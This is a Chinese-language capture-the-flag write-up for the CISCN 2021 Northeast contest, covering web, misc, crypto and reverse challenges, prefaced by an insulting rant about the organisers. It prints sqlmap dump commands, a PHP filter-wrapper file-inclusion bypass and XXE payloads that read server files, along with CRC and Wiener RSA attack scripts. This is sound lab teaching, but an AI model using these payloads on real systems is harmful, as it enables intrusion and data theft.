什么烂比赛,misc跟密码互相乱窜是吧,喜欢玩弱口令是吧,什么玩意,不会出题别出题,😅,偷题都偷不明白。烂题配烂比赛,绝配。
Web
简单的注入
使用sqlmap注入
Payload:
爆库:sqlmap.py –r txt –risk=3 --level=3 –p password –dbs
爆表:sqlmap.py –r txt –risk=3 –-level=3 –p password –D “数据库名” –-tables
爆列:sqlmap.py –r txt –risk=3 –level=3 –p password –D “数据库名” –T “数据表名” –-columns
Be_Careful
一道伪协议题,url显示file=1.php,尝试查看源码,filter协议查看index得到源码
Be Careful';} $file=$_GET['file']; if(strstr($file,"../")||stristr($file, "tp")||stristr($file,'F14ggg.php')||stristr($file,"input")||stristr($file,"data")){ echo "I advise you to do good!"; exit(); } include($file); //real_flag.php ?>
再用base64对real_flag.php进行编码,得到real_flag.php的源码。
/**include('F14ggg.php');
$a = $_GET['a'];
$one = ord('1'); //49
$nine = ord('9'); //57
$number = '69563214562';
for ($i = 0; $i < strlen($number); $i++){
$digit = ord($a{$i}); echo $digit;
if( ($digit >= $one) && ($digit <= $nine) )
{echo 'wrong';}
elseif($number == $a){echo $flag;
?>**/
源题url:https://blog.csdn.net/reigns/article/details/81751265
所以将number的数转16进制
Payload:
url/real_flag.php?a=0x10324a6ae2
flagin
原题改的,直接
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///flag.txt"
]>
<user><username>&test;</username><password>123</password></user>
然后提示姿势不对,打波伪协议就完事了
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "php://filter/read=convert.base64-encode/resource=/flag.txt"
]>
<user><username>&test;</username><password>123</password></user>
MISC
sbmisc,头一次做misc气成这样,但凡有点非套路也不至于题目质量这么差。
签到_misc
直接利用exe扫码,得到flag
FlanPng
crc爆破,没啥意思,脚本(不知道为什么这比赛出题人这么喜欢crc爆破宽高,脚本我就仍一次,后面没必要):
import binascii
import struct
import sys
file = input("图片地址:")
fr = open(file,'rb').read()
data = bytearray(fr[0x0c:0x1d])
crc32key = eval('0x'+str(binascii.b2a_hex(fr[0x1d:0x21]))[2:-1])
#原来的代码: crc32key = eval(str(fr[29:33]).replace('\\x','').replace("b'",'0x').replace("'",''))
n = 4095
for w in range(n):
width = bytearray(struct.pack('>i', w))
for h in range(n):
height = bytearray(struct.pack('>i', h))
for x in range(4):
data[x+4] = width[x]
data[x+8] = height[x]
crc32result = binascii.crc32(data) & 0xffffffff
if crc32result == crc32key:
print(width,height)
newpic = bytearray(fr)
for x in range(4):
newpic[x+16] = width[x]
newpic[x+20] = height[x]
fw = open(file+'.png','wb')
fw.write(newpic)
fw.close
sys.exit()
![图片[1]-CISCN2021东北赛区WriteUP-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/06/image-20.png)
easyRSA
太会了,直接往杂项里面丢密码,嗯!
import ContinuedFractions, Arithmetic, RSAvulnerableKeyGenerator
import binascii
def hack_RSA(e,n):
'''
Finds d knowing (e,n)
applying the Wiener continued fraction attack
'''
frac = ContinuedFractions.rational_to_contfrac(e, n)
convergents = ContinuedFractions.convergents_from_contfrac(frac)
for (k,d) in convergents:
#check if d is actually the key
if k!=0 and (e*d-1)%k == 0:
phi = (e*d-1)//k
s = n - phi + 1
# check if the equation x^2 - s*x + n = 0
# has integer roots
discr = s*s - 4*n
if(discr>=0):
t = Arithmetic.is_perfect_square(discr)
if t!=-1 and (s+t)%2==0:
return d
if __name__ == "__main__":
e = 932333292871340311536583425772799788581476608800501618257200913635688712797956595013312457091949241781390707236218326324287260096872275100972804737277188856396706341586791458364387568557914836880210799183882901779150174060503451992261799576875742788774243390310560719634789720219992974946820314802939572580353
n = 1083178419603719448638799632475202672644727971741749926078568673467491721729891939162664192885208434541370193744078154888072589708037117486860213089624795029582525501783298026959443870222339003799747202112246474259375161019073230508249672271697738321500894559008261698558072028050806042318719109646040290668273
c = 629671321698958970045785762020010033814849277886377341930329645318473402676175912514800812974363555981287129835454344489639514895119374277833430799149513068930055615330516662428479865724507981237582779353644800423513485357718723908554543915240117995464419165823214748496569735844685568687856495834900999682293
d=hack_RSA(e, n)
print('d=',d)
m=pow(c, d,n)
print('m=',m)
b = hex(m)
b = b[2:]
c = binascii.a2b_hex(b)
print(c)
huahua
补文件头,然后crc,笑死,嗯套
(crc脚本在上面)
sudoku
解数独,对角线伪压缩包密文,谜语题
Vigenère
一个jpg,但是实际上是png,foremost提取获得压缩包,里面一个b,根据题意需要维吉尼亚解密,不知道密文,直接爆破,直到明文出现通顺话语为止
最终密钥为faisnigslk,明文是经典ihaveadream,flag为密钥的md5
密码:
Sign me up
一大串编码,看到后面==,一直进行base64解码得到flag
easy_caesar
凯撒,unicode加遍历凯撒就完事了
strln = "怦恺恮恫怦恗恴悁恴怵恲恾恼恴悂怳悃恷恴恬悄恽恀恲怿恳恴怽恪恵恀恐恶恀悂悊恂恲恂恱恇恂恁恁恇恆恰恄恄恆恇恱恂恄恀恀恵恲恳恆恃恇恅恵恃恴恵恈悌怵怴恞怲怲怴怵恟怰怲怮怮恣恠恡怴怱怵怳"
for (offset = -65535;offset <65000;offset++){
var strOut="";
var newstr="" ;
for(var i=0;i<strln.length;i++){
newstr=strln.charCodeAt(i);
if(newstr==13)
strOut+="\r";
else if(newstr==10)
strOut+=" ";
else
strOut+=String.fromCharCode(strln.charCodeAt(i)+offset);
}
console.log(strOut)
}
ciphertext
jsfuck解密,拼接,没啥好说的
superman
解开,一个png,头有问题,修复一下,获得图片
![图片[2]-CISCN2021东北赛区WriteUP-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/06/image-21.png)

直接010拉到最下,获得密文
U2FsdGVkX183lRElTLLADdk5IuMJH7LkLIyITIxXFSBsTbEI8TnmabzF6BTvpoRUHCSc7tprlyVqpBX8bCaN833NjMzk0yRXFJNlNBimahWrja++4RwE8/BllIrnHI6eFXk4ZcUEptAJV7OYJkLkdg==
以iamback作为密钥,解密两次获得flag。
Re:
signin
文件名起一个crakeme就很有灵性,绝绝子
将文件拖入 Resource Hacker,查看资源,得到flag
![图片[3]-CISCN2021东北赛区WriteUP-魔法少女雪殇](https://cdn.snowywar.top/wp-content/uploads/2021/06/image-22.png)